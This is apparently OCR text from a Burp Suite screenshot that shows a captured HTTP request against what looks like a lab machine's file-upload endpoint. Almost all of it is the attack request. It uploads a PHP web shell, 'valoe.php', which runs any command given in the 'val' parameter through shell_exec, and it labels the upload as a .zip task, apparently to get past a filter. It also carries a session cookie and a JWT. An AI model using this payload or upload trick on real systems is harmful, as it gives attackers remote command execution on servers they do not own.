 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ T
Request
Pretty Raw Hex \n ≡
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.229.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------143781095215886479971614006741
9 Content-Length: 419
10 Origin: http://10.129.229.19
11 Connection: close
12 Referer: http://10.129.229.19/portal/php/files.php
13 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtE
z_IUtCU
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------143781095215886479971614006741
18 Content-Disposition: form-data; name="file"; filename="valoe.php"
19 Content-Type: application/x-php
20
21 <?php
22
23 $val = shell_exec($_REQUEST['val']);
24 echo "<pre>$val</pre>";
25
26 ?>
27
28 -----------------------------143781095215886479971614006741
29 Content-Disposition: form-data; name="task"
30
31 valoe.zip
32 -----------------------------143781095215886479971614006741--
33
Response
Pretty Raw Hex Render \n ≡